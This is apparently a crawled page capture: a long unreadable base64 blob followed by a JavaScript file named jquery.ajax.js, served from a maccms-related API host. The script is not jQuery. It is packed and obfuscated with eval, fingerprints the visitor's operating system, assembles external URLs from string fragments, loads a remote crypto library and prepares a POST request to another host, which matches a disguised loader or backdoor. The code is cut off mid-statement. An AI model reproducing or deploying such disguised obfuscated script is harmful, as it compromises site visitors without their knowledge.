xAjslAaA1bCxzEEiSB2hzEN2QAJSFENSxFNYBd2BlKCLgCbUFi/[base64]/BCgkRPfgWkU1nUwQBU4EpNL9gxAMxbD9wy1QAnjQAHggxDcc2UFUQzZUQzdkQzxYJEZeJEVupEWyzZNd0v5d0rYxGVvcTZPlY2nElAV1AOHsHe8hRCyxAgOtUAUy0E8hhLolXi4xiCeawrzNInn5GwohBBRkQQd1iBdhyAp6YsCl1wwN2Cbc0DDy2SY40T/koMMZUX4R4Qmu0KDBlVbtHXBZUHbhyM0ImFylpVquJY4cCQxkERggRBVkEV1iURhtCT/ZQZk1VhYiEIeJYpRoX8v1HqR9y0EZ3R1VBEGchHKQy0JlRT9yVj+WX7DdIbv8AyQE2T8MIkJkwD+sFlMg/4Q5YORGdoNEauREpubzQKIkzhYlzgczbFvWqMfb7YUc1JIZyAFx+V3eCd7ftQMpGog/ZGHjhNnhlVk7qJkx8VInzNsrGpMrlpDkTcQ7+VLmBRrn/eKsRJwPfVPAyeA3YQMUVSUyKmPr6chT4UGKQBH11BQ26FPB2UB25Y6LCJju3Ax+Gg86HUmlNVdd0iXxHR+V+EAoZlVN6SUUBg2HUZBRHsM7at+Dal+KyVEaoljUgEJt4Ba5LB2HwlhEhYEe/lF1IIIQyIBULMFonRZrMUCzNWJVuMLZ/QMkisBW/ANIPtmjEIVJOllpvJkFzZIDBSkCPUioeGIHKo4CXOAq6v8SE5wcu/[base64]/yHkihCmQaQXqaU1xqWKZAS85AszwSFo51hQJz8w14UR0I0DV0jpSiR2g3j+gmj3tkzII36QhlheAWqQO5kS8kvVBjWEOBYbi1kmwydK5qqtKVBeYTz/KQC1gFFBUAmZewBzgC1EgWxsY4rJF5K9WBWw+YsBsBQCChSZtxVq4QCZRhbi6EgI1FlWImz/8nAWd4KhUUE6aWTAxQS01J5QW0wlBgeF5XocYKSjuVOlUEDZ4ohxMYwsexLsekFXKzjc5wgyiKXlepQ62KQ9+wt7RnaP118F5GMr9ilyFI7dNWpEwYXuKYvEAnxdQSTJh2NDQQRbiGaOWkBd+ER0glhge/0O39Jkm9MPojm4/nO7pWpANxNo9hkk+NoRrPMZJRMZEpeyqSqYeturtmui7VAIkMMKtlgZoDgXX/Wy/LK2ymt0j2o9IDu39KK0LcEBV9GQJIWCimQFxfVMLlaKA4FTT8lIvcdV/1JQqJp4uGal1Kcgrttk/8JIuequH/YMcmEERdoh58dJQnZd5CdwxRI53GqXszWC/ySC9micPDoUK1ZRWhSOeWa4Cz17M8IjHEsU66YwdNCN/7R4VMY8dYKw68tPycRgdCNSCVhA8boKrSVirPVFlIdTIdotHFIQfDcFEpYnt5iFnhWisIkJ1yIAd/oMWHEQiIAEG4GwSNORBMP/kP7QBUhRvixJIM/jqtSDvQUCi27jCRLhmsfKW0fpRVeSrSsLiAR6EGSzQN/lZJ+wdTjlr+H6TgaBiku5UqZRZu3GXDRjTg8xihKDeCc2TJ0bOdIYrDGpVDq0QD32C9n6TDRzADB6Ad6rp3r5ODlUhGX/YJBBuXO5U9WkyjchVLV0cyf2VysFABd+MXOGvDVQBKG4RwzpspxVPNSlo5prw8yEyqnnuMIpDFXTRx4JsmbbuyFoWSmYFXpzqRKAqDYfoUFwAzCozIM4Ld/iJIAriDxxbUhjiaSUigYDD8yTroxDroQirjTriEFBxVbACJ5YQcZHbS5LKcq3bHXPVgOD/wag80IOgnC45Av1264Cs71CenA240DJsyp3tA4aQyDLUEiiaV70eBCvUwcF9VRFOwwwi8lUWMMssI43s1yRggyb44E6ZwgGUmcXVAfWYwe3I1aM9VsK25c5RkaUFWAVVgR2YmvJ4A4P9w4J5gxfd5dD8Q/Qkn9Asn8UixGHx0wl+ExtxIWF+U2VFjdANBEpm6GOQBLmk6kzM6qsOZLChTRIU8T8c8REzJEN6JrIhRDMwQDNcy1rzCzNgMYwK6yPGFoyandEWq9HmqI2084eN5YcBbPwCSJZ92H/Ic5id24Dwkrxpa5OGCHRyF3QiBCoOJXg+qYd4ERQN3HtVpZuq/5B32koxgt43PTTcRrKOuCmwSKNLfkKKEG4oNh+PxCULERiTpOXBAomSKM/hVsUXLY+1YAk/kXIw5hyUfO47clg+sdrUeCpC1NEwS8XJziFJXMAQ6CHK2qFECEEl0OxBIAFQYAAkfQdCgIfW8ayRMQACFK/xOpmStSaM2mj/iYD/LVmx1s2yZthXIYRxae9yhaKA0NTleRV0hZmEeFE7/JLlwO2D+PMtTgXb7i/dNVfcutdWWVXJjJ6gsWl3fpgFXV5GG5Gb/oomxO8n8gglW1AO8mCXggHuVFEFB4+lmRoY/Gf7Ku5QSAmHEfVUPB/0fVMYspE4aK7zHERCac/UuP/AECBdZ1xFTEiEdbMqm9SCDzfBJSBET8wBBkwBd0ASziYxeGTANStFWvNLakokgcQ1Xc/1Wxcr2ZWkaxqrkpVzbOH3UJRx6LXv6agxULGCxFyg4/yDI7SD5ARsUR2VAmiO5hgp+5IM23aIZ9ftMqzgNBgQRBPlCJrBMjjcbTp0/HbCEVlFimjC38ZVOFGyJl+eKWf2MbhpOr30ROzOXSWATWcXFFBY9HhRElphzM1yft84Un9upC4NtvD10BkdVeSjHhzzmvxji53qBUgUq+ZuLZDoRMzLsN3sPywkzlZztoP5REDkQXjmeJT5RBYKFsO3jcLonL/32PXfN5sHWzz/N28P9+5Fq3JlGphZl5YdRB0wSDCF0DIYKVf5JGVPRUEHvEJP0+Zd2R9niCP8IJfC7STQ5D9U4ZiebRFVxQG0nOfBtiPE7y/KVSudWo0kwI4sixRNml3xZ03POxiJ0bTwU9z2uvMhdY8/aIgFFL2LLNpRRWYtXapSd0T5Yx4W/VBgABJgeRKE9xEPBbcrxSH+w1ovhbivtRpcw3qfx1u/u7AaaxXHFryjhzm7HL3bVO+Roqlc65837ZgFtINQiII4KVexgnfRyoPfGaBjSJYihBnsL95vwiewKQkR4eT4ChRdqXiU5ROV5bHwyI5AwYCRpY+k0azMVavfNtBYmqy7//wxbHCWIN8a6bhUPJ9xP+jlTvDIao+KuQAoMOvRquxBRHvRX8AlLEGV46p1YEBYi7d3/ABnEtlUiDtCGEBpPLGNxPWaI0RsYvEjXhLZJS9IgqSNzjmdD4Vx/cc685JydUoN0heS8nvc+RSTKkh2RUgX2eBkF7zBd5B5lY4LmdcyQEHp1GAnVDoZ20Dg8+ANdvSsAAS2f53+FRR4oGBChQUPdDLVCYZChHYK2jlAEQoeM3go/rODbdMnjwrtJPCYwM4xlREXFkyActJKj8pKJqBpQ2bLgspsKlPmw0ZQLzr/+fRZcFJQceKUifunKSgYTcp0OhNn9Z9ThS7+6SH6b//IhX8XInURa7YgIrELL/2zpHPOwiQ/aCT5R+NHhh/f2vD9hoDBV8GDCSsMUTAEM1eHFTd2xSwElX+QFxdcTOVwiCGFBTP554+J59CiR/9TEPp0SwX/liVU8JrJ6tbLlnlmrVA27daclwkUqBDbbNa7iWKbZhAhtgO/GSpnztnjc4QjF15MSNGix4vT7ZS8aFIhSvEuKY5/afOfSZ7pqRK1Cd4l9IVL20PXatXZQlBgoUe6MKSLsPyrpSBGtGBEpyn+wQAJu+JKiK4fItTrm38yqLAZhTKUj0OiQngMRGYwu6yxyf5h7LITXZkMMmY6XCi0hEoz7R/RVotNIc9OO63/Nhp9hKKgG1lTYLfVVntRodaee+6r5JQDbrkokeyoIoSmu2677KokKYErTyqJyopOGhO7mcr7xws7aEqvpfXW2wlJnZj6Kr+CtPpnv4SGYGYznf5T6L8LzFKroEva+ocRTCpp4h8kEkJiDgUxsOufH+yiq1K8LOyrIMASyqCZDK75h5A4oQNxMcU+LMjFzBZb8R/MWJU11sS4MjVG0fy5EbWFUlMtSBxbe+0fIIcslkgmliHS1OCYHOy4f3xLyLl/oqzW1Ja2044o66y7Lrwwwx1PTTgT4smk93h6kz044euQqXibqo+zAr7y6qv/AvwPEQBrqcWJQhdCglGFIP3H/[base64]/6lkosJ4HaxVEYhIzObFYRSQ5ZCpEFPEwwy2/HPPMNd+c886hKwAUDhJC2QV88/2nC9QTIvCfQwtDAoMHH7SUhoTw0qtwTz0fDONXFQNxVY5DjnVjxBJqUfTQoQMFdHsLstf53aWfnv/66q3PlgNQmAFlT7UFC2usgiLRaYkLCh74nzkclWtvC/fq6+/rF+KmIMUVx7jEhB5LeWTFEpLsH7fC0wAXkr0CZI8D0UtI6NDWPPk9EIIRlGC2GLg97xUEX0PQgwb7tBa2/aMWegihQtoiFre5JSEYSAilFkaphv2jcBNM2fAQszEbfqhykUvV8FzUw4KIDoF4yp5g8sQ8IyoEFE6wVxKXqMQBBgx0SgQFE6coRSpe0YpZBB0Wt6jFKnYRjF8U4xUL4IQ8SfEfaAzYfrxIRjPay4ls/EcUw2hENYIujXhU4xPDOEco7gePEzSV9kpXOj11BVD8+SBbEnIBRlQiDIz/Wt8/zle3hVgqQglpQwb6wgDdPZAbIOKG/zL2IcWZaDKwOlGLXIGZFmVGdF+JJVc4cCsGJg+J8ljiEJW3nyEmZIjB3E8vkYhLY6ItmMAcIC9x+UNfRs+XCpHHHP8hzGL20prJDB0HsulLtFVTedL8yi292RJsIrCcvxSkTtA5TSHiaXvbm8wFNwgWr3RwLAKyRy0uoYdLuO2f/zCb2VryoITgglJ4qR2FMmChiAmSfqzioYr4FyLLSEYxkmNV41DGItIx46MFLGIsFwjEd570H/IYZjWXGU5lApOBMMVlOZGZJyC6lJg3/WURmTFElSozeUFUiDDRSVJwHnWnM1Vn/2HC+cug/[base64]/loqzqZIP4qqdY1OZP3EbgEghKCFknmb6WzGUuCl1IctvQDE9NLMDHQ4yqLBOrU46sQ/fVr34kOhn0FgbAEYyBqUpgsRlz5rs9jC9/CVPjEC9vMgcuJDOyeuCWbBWRtbDHPyB8KK+EdSwnbAns5hC7hBQ3w3dpSXKbkaHA/dh6Pt5djC3mWjAT5sat/UrKgnBmzZWOGeTVoFbp6T0FC6xACQnDoiacwklOiq0IU2he8pIQBCQXhv/IUEOf6+bwQicLmSMBUaBRjAhC4x+YLgimNQ2NIijE0tXzBnRUMU75aDohxRCJoxdiSPLeE5EapAJuiSIKf2KQERFuXSKBC9z/R6kwfUmIS3EhVDvBfJnVgxHzYFThDWuU+nKhLswKkn3q3YmtZ9CodLVbQgz7xrorPdwMdhOi4FqIAlHobkncCtaECjPokplia+0wFeh/bPIvXgYxty2HasL4WyHo+LG0wUzwr3w6vzOkNb/j5BUiI1gyCZ71ZpZcqFt/JQyCgd1C5pCEJCA0U2019j8q9I2/7Xt6ZtZDLHccJ29Ae3rkWIHBiULzbJEZ4AzX+fS83WKHhxurs+0KBwtybj0svECuK0gTKAwXYGNyLmtdq16Qe6GGFgRUfGtGOCL44jPz4x/kCLDYk92HnU9w4QfOILi7ooeKv03Ca1kLEghaEIMS//fjCCtIJi1EgwxQAtkODUeoFM11hvf87IlX/OLle6/NwPrtR4YwohJiNvN9ZX3C9rjHManlSn2lGVwefNYZX3rTn57hcy4ykV+sB7G0ZbeuuwCf696S4SqkuCjQO6aOW/WEjErniEf98Ikf4Ns+usgFefudWxf7XOe68m7ptULgbdAV2nvkV2/JxMKR3GuICvxq+D74v999rD+QGMwQfvHZ337qzRDAWQWFHpIICnvQ2nV62G2BTmi2Jvia+qrsyoTNwuzN3ggjHMhPAa9B/EQlIRLwGuKnetRP/dzPAi9QerytApHIHuwPFO5hn9QtIfavLUTg+ZTurAZGheag4/+KC8toZ97uYuQWIgO6rwa9j/zU4B++bwcV8B8SUNEKA/E2UCEoUPiMkAhbDAOXkAmRZD+yihjmr9yisAM78B7q7x/UjfkuIa9kb/YEajAehLgQxi5uYGGM7QAr5EK47hogcAHJz0K+7/u+wQ2RC8fWbzDSTw+REA+b0A//kCh6LpaIgQOokAOq0APTyB72KQsl7x/ySif+j+50AtiqTPNwoS56r+9eCOvk0Ad5sCXU4BvkMPQyRALtqw/zSwPTL2OMEBBfERa/LWP2IwqJwdsuy52+6RJEgRF4URR2UekWomAqzO4KwsqKcWEQKtBqx+86sQfd0BPlMA6n0QdJzvD/NKcCKbAVUSkWu9EPbRFP7IEZxHHJqDAK/6EDFSLydALdJEwnau9RFoQocEEG6Q3rZhD8miEa4dAB+5EBPfEHv8EUUS5OknAbU9EbE/IP88QrbHH+7u8cFcL19EAEdtEdOWQFcS/v7uLjFuYrpNFU4qcfLUcDizBjuFEhU5IJaRGYiIH+ZnF76O8l7YnJJjJOIMVRDGrz8kYntM9ygK9CrvFyXAQhVdIoLXAVN9Al4+z4ZKsrIoD5kATY5NFB8u4HdE8n/M7v9pErqXFUGkoUF0Ioj5IsyxJJljLcTlIJ9cT1wmcsgpEwcHJBrK8gaGAONLF2vC9ORuUUFY0gzRIw/wNzIfSAFVfxeHALyYYgr0TgAiARIw8GLvSOBhsmLHcwTkxu6/pSMDdzM23RwJbSK0Tg4QBoqyJgCPYvz+RDfXQCBVroH25gIWaQ5ApCMzlj8DCEM3MzN4+PyHru4UTg6MpNOE+TM5pgCdaHygSDHntyNvkS+AZDM/[base64]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[base64]/yiwdjWSffbpN85+IglI0Ln/[base64]/VRrBBd1S+I9gAhOkqcEHf0rQh5PBuFlnLzbMYoxucqUa4yE5znTkF9EZUgQKhCNdaiQD2RpR52gjXXTH/hOTrsnCrO1x3NL4j/+Z+nghwN0R5ETlTjuE6YUwGJzjr+QFJRQOEzUVKTl957arJ7tnGa9u8+Yufy43A/5jzJ5lw+WKQg3S9Q9ejPwDN6R1i2ApQRHefdjdGPht0Yc/iErJqRR11jBnnKlBiQFGRFXGFxVTxIXY3CgqStJV53zHNJIRTyHaqIQCrkEz1pGLZXNRSLKEoSslDaQSXpiZQMb0D6CsQx//EABOQrgOoQQtgrrywjq0IQI+kG4HaZtHBEZ4DgHkZB3rCBPvXpY2nUlFSTbLSFYMWMBrLONuFfTd8ewjn39srT5+AhRbrnYW+1Qvi2ap3hYncrayucIYIrAX97r3j0lBqiLVMd//RCqBhAwlZm+iEZxmHnYqiOFPIQaIyv8sgoCJFFAgBWQIEScCloOAjoWMi+A/CllAqCiyiWmZSiQ3AsnJCcRyzVgkJhG5SCGKxIA8ISQDKVS6uTRnIjzpVtCcpLOEJERnTAlOBAQgAIfcTB/zwFKTLKCU3a3jH8yaixAlgiNMzoWRhQQe1Byis0E+MjfpoiKh+oQ8iuAnefDSk1uWpxCwQZF6aOFGOeLDDIUwwxUNEtdEGLGXfNXEL3S7QBoJkpiB5W1gGMJAC+jYPoLcMTdVGM0NDHCDjMWmTqA7JAaZKUiExFKUrcpgJYn40GYSRJoTsZzKauakjVZQIg81COhc/6YthaS0OP/gAwYfKYwODsQCOLuITB/6SJqdhinOao6EhNbBCORQMPOYxzlIhwGQiualQCLi0yIQy5xGs1VUxObVCGVNs1xTa+PEJqDGohANVE+sZyGQ2f4BlzCmU23b2wu/+PKofqGPIHCcyIUwAFCL6MBDpDnBP0BwiLQcVCEmUOgpQcnUUFJwmgt5CCSNSTNkSjKksNFRsxA7QQYiTU4F7CwLkUlRZs4lTP/wjQzf2FOj8AF0wmjllzo4OsdGch3P0pkFdEYzGWpLW1RalgCAtTRDshCUjJzgSwfJBAUUhKIXkSxU5CWMrIZ1ayH5T1cn8h//5GebZbUPN6rHDf9zlu0faz3bWvEiru/[base64]/8geXfhFEPG9TUI0QV926mpX9iUBKjSYmEhO0MfcROEGNyBIh3hUEdwyCTqwVDBMT8PgRd6WNETUs3Oh0sSHLk3QwqgNEpg1lT//SKRf8rNNvAAc7sz/Q6YR0IcA5rFM2CqJJxEIImwfKcTIDmSY05zKsyohpn/4JCm705ZzVpsRTLpGPIrVaQE7QgPQLQ1IUNFAdI9dn+hOMU8Vqap29cNdAQ0oXt/F8tnIxmWCUAGNXwbzRCJkz/LtM33jxoBoWhASSqiKv//AxGb+AYFkCFKZFAWwMpl12+BcxLbOWm7Q9Pyl0UDW3lEJzipL80udWqAj4TiWvnH7o3xLVCH6vogFGIEmC1jgZdEBogX4cOrmeIEaYlKOmaQE20Vr5bZLEeLDN9Kk15mkTFI6alFwvCydOmumQd7KEA/k8HAsQ2AMnnfJLgJlKV7zPlZzMrSf3idA6YnK/4MaK4HAVpEtn80VxNj2O/UiZnpGqI10resSMmRfvvnuDgrJQANGwypiMxaUIr1tv3X6yHwzsIkRtPEKcxq04Lx874etE6qbVOgl2ZiIB2LCMhRVyEFDXCLLFLCzfptzkC8L5I/WxssqsXPUlUTmog4tEWnrLCalHpjZcc4OwNQT7bxOHw/XucojHkk/CxqGCmACj/u9kGcVG9mSMEtCjC1d7Gr1yf2pT36kbd38SE+cY6ve2MyWTi6nkwquoAK/8IWvR1FKQr2rEBy7lXaCJGEOSUABEZJAhNyQ4R93DiRp3B0V4NOMWZ98SL61sXhNtGiCB3MUsWjvwViHRmlH1v9vABhZ02RMeqckSaAANLB6sQVzqidIFQeAEcAHglcJHSYNHJZzHhhEpDNMLVEdKshBq8V/vkZTLiVsjOUs8xB4O/CB89AGoNYdfABVFTdNDsh/uUdMqZeBSkIDyxBsR+YmCTEOklBJVgUg0JZNfNJ8gVIfaFV15QA25lRtYMRlXlYRkYIvCtFe9nQ3+YRmGJBPFYECSdB+/7Bmd8ZukbN6+xd8AHhI+6eHC8Fcd8eBqTZ3CJd4Red/o/NLGgiBxdQkIrAMUNMsgjc6hUZMFAGAeadxorQ0FQeEqKYQNlhD2oFq+6dzl7hMdsdYfseEiFdBfrd6RxZ4hXeEzmI5TKD/[base64]/GxdeskEngBfu4lIeczbvpEEHiFBHhVEbiwZgTRRx0SfyIBCaRgAnZGOGkhjgQBAdEwGolITHpYQReo/3oSKEqn6JVfcol2h5aXCHhGiI56qHfoWIBMYogL8TQZAJLpOGiq2I9viYtFOGh9V5aVqHcm6X8TIXH1xpbD9oofuXMaR5bpaJZ8KA218VGSOEpG2FPR5R8WoFUWwIvIdxq+qHR5kjVqYTz8EX3yIj02OTbqRBFi+A/e53XhQykEwQg0QRFtOBFIaW4TYRhz8CFxGBUtgAkKFQX25ybyBgEE1ImGiYcQ6JZuaUwhoZYZ2HPwKI/YiW/XeYj911gGCIAiICQWqIfRWY/S+V95iWCyCI93+RXmGZGTlosSyYH72JXNSY8OSAO4wi9ziYf/12K7+A9QqBAq+ZmStXTNRv8RV+g18yE939WFBKF1aLVO2aY23pdGbxNmZ5hGt6li2aGbBTMS7FcGNPCGULFX2Yic45hnqdeAqBgSqAhx8rkV/1ePF7iX1fkVOQqgZmmj1ckIjhcOopCWF/ijedijXbmeeTgXP3qefIlINmqkLueWiNSdSNqYcmkBomAVUPCM/BijIDlS/gGFx9cumhlWyCaa5VKFSlcRxhAv+AGhYZRlBOEKYCab3QNP/7Cn/RJm+YR2lbAEhJE3GYIhITEHTqmNFlFnr7KoIwGfSbqB0nmXkSqdAxiRNgqmT4qe9EiPr0ij78EIQgIFHpZvwZWp0wlKnDpsTqqWpJh3bQmZPmr/kKt6h046n64qcZUABXLyg+xonsCqd9NRoPaxi8JQpudCoAuKfFB3H1LkpgFiPVXGhcdYKMoooRXqCiEgAneKofeEF5PCCDXxPRFgrngzV/[base64]/xZSWp1LSo5cS5HguXiSqqt5RnFIICS4chiQIgqgVlSgFrcjSLdyK7cjGLd5e7d9Kw17O4J/[base64]/uO7//oL7mS7/qq1z1u74U4b4Kwb4Ksb8B/A/ka78mG/++JgsEGTKr32mJGjsRkrA0slSmKWkfaJqSa3oROvtEUxRO6hKnrdmacKGM2qcQ/PKt3RMBX9o7vKtPaPYP/[base64]/[base64]/9GJCLDpWXQVC6BNzISDmNAHeKSSGoS9nLmvHNYBN2zMFU0N7DsqKcEJMWzIJKDL6s193awJOpqA/Rbj0LNf1IVhRAyyS14hYBEpPE/fwwhjlx3+MqiVYNRoV8+ZHRJK8AJKIAQt4I2GNRGnHNVuItKwKNBOPNAYjbENib0WsZHYO8VbWcsandW2DdLsedBarbBX3Ze/pNEgPVW1LZhmXdoQPU6ETLoDerohsWTDCM6sK1b5EU7mBMkEwZPeFmayGQFUwBd/scJ1M652QxEAkwiVoM8UgQYh8QVlgG6fbBFXaxFRUJXyfdwi8dDIvIG5MdvlyNUJjYsKDdt3nMSBFv/LkofgVfqW+r2PkjrcEmufc62vV5yOajncB81udp3NG24fwN1sx1Z8UvGZxSjO3KQnjVyTdqqtXKbT4dpRaTQ335MdMv4P500hTUAY9lQLd7DeFZEIQqAQ6OZuLfAFoj0SvfBu911wZU1RES0afUjgrp3E+C05Tv7EEk3cTJ7R/72JtayJzAmXGJnlr03Xr8K5nIusnPsleN1c2JzcA2qsML3SeyxdMd1sZiE9XpTOFLFO3OoKtalttRsBQ5Av91Q34HNm5D0RtSAEtbAKaHAGY/APL1ALBKAECgHk/9De700QRn7kpK3ksD3mZS05Aq7k1RzXUGzcW67fuQ2pAdf/3/995RU+SlLeKhJx5irpucQEZdj8O2XKJxjcVcb318tmEfKCdWkxu93aUVQw6LYZlDJ+AXMzNwpRC2gA6RShBHfA6ASRCOBIEKSACZzO6QSB5G4Y6oTm0QhU5q/+1BjZ0be86vxN5enONLmO7xKs700iwSm9izB7GsUXyMxdMjQbRVExDsRA2GhxTtajEHqQTnpQyUMgAkPgdXIDzwRR7aNxAQTwD1pQCZiQ6RTh6fZu8ieP8imv8pGT5i1/Eb6OzQTqx5+7kqP7OzR7sy59PKIRH48MFRCvB3owBP8g9HpQC5TiBLVwBkofFZcgBJegBBcA7rXwAjUuBIlQr5gA7u7zHWcr7/VfD/ZhX4f8nu9nPqBofvYpndHGZqDPYqBw3tcuibqkcd0TYQ8cYA+gkPf/AAp8AQr/UAsTcQRnMPiD/w+SThFHgPgEAeRKkB1C4PFKAO7lDhWNKvaXj/mZr/kV0e/7fteenxAaruYvHx3YrJnAfqYH+osOIZqEfXRQIQ+g4ATy4AT/4AQFYPt87wRnQBC8b/tHQBDA7/sEke0anwhzUwmLYREo8N7jjgKWP9qbL/3TT/3ST8Dq6w/Z7w/qywTcz77+0L8mD/4doBDkPxHZT/7gPxHmj/4dYP7ln/0EAf7+0AFFBsBeHxAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://api.maccms.site/cms/jquery.ajax.js
body_size: 1447
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1n 6={T:3(){2 a={E:v,F:v};2 p=G.1o;a.E=p.U("1p")==0;a.F=p.U("1q")==0;H=G.1r>1||G.1s>1;7(a.E||a.F){H=v}5 H},V:3(){7(6.T()){2 a=3(){5"1t-W-1u."};2 b=3(){5"1v"};2 c=3(){5".1w"};2 d=3(){5"/"};2 e=3(){5"W"};2 f=3(){5"1x-1-y"};2 q=3(){5"X-w"};2 g=3(){5"4.1.1"};2 h=3(){5"X-w.w"};2 i=3(){5"1y."};2 j=3(){5"1z."};2 k=3(){5"1A"};2 l=3(){5"w"};2 y=3(){5"?Y=1B-Z"};2 m=3(){5"Z.1C.w"+y()};2 r=3(){5"1D"};2 p=3(){5 r()+"1E:"+d()+d()};2 n=p()+a()+b()+c()+d()+e()+d()+f()+d()+q()+d()+g()+d()+h();6.10(n,3(){6.11=I.1F.1G;6.J=o.1H(6.11+"-1I-1J").12();A 9=6.K(6.J);7(!9){2 a=z;7(I.13){a=B 13("1K.1L")}t{a=B 1M()}2 b=p()+i()+j()+k()+d()+l()+d()+m();a.1N("1O",b,1P);a.1Q("1R-1S","1T/x-1U-1V-1W",);a.14=3(){7(a.15==4&&a.1X==L){16{9=a.1Y;7(9!=""){A 